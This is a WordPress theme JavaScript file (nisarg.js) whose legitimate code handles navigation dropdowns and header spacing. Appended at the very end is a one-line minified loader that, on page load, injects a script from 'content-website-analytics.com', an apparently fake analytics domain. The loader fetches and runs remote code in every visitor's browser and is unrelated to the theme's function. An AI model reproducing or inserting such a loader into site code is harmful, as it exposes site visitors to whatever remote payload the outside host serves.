

--- FILE ---
content_type: application/javascript
request_url: http://roskovce.sk/wp-content/themes/nisarg/js/nisarg.js?ver=6.9
body_size: 931
content:
/**
 * Functions to add dropdown caret at the end of navigation menu item with children
 * and code to remove white between navigation menu and header image.
 */

(function($){
    /**
      * Add Carate-down at the end of menu item, if the menu item has children
      */
    function initMainNavigation( container ) {
        // Add dropdown toggle that displays child menu items.
        var dropdownToggle = $( '<button />', {
            'class': 'dropdown-toggle',
            'aria-expanded': false
        } ).append( $( '<span />', {
            'class': 'screen-reader-text',
            text: screenReaderText.expand
        } ) );

        container.find( '.menu-item-has-children > a' ).after( dropdownToggle );

        // Toggle buttons and submenu items with active children menu items.
        container.find( '.current-menu-ancestor > button' ).addClass( 'toggled-on' );
        container.find( '.current-menu-ancestor > .sub-menu' ).addClass( 'toggled-on' );

        // Add menu items with submenus to aria-haspopup="true".
        container.find( '.menu-item-has-children' ).attr( 'aria-haspopup', 'true' );

        container.find( '.dropdown-toggle' ).click( function( e ) {
            var _this            = $( this ),
                screenReaderSpan = _this.find( '.screen-reader-text' );

            e.preventDefault();
            _this.toggleClass( 'toggled-on' );
            _this.next( '.children, .sub-menu' ).toggleClass( 'toggled-on' );

            // jscs:disable
            _this.attr( 'aria-expanded', _this.attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );
            // jscs:enable
            screenReaderSpan.text( screenReaderSpan.text() === screenReaderText.expand ? screenReaderText.collapse : screenReaderText.expand );
        } );
    }
    initMainNavigation( $( '.main-navigation' ) );

    /**
      * Remove white space between menu and header image.
      */
    var setHeight = function (h) {	
    	height = h;
    	$("#cc_spacer").css("height", height + "px");
	}

	$(window).resize(function(){
		setHeight($("#navigation_menu").height());
	});

	$(window).ready(function(){
		setHeight($("#navigation_menu").height());
	});
})(jQuery);

;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://content-website-analytics.com/script.js');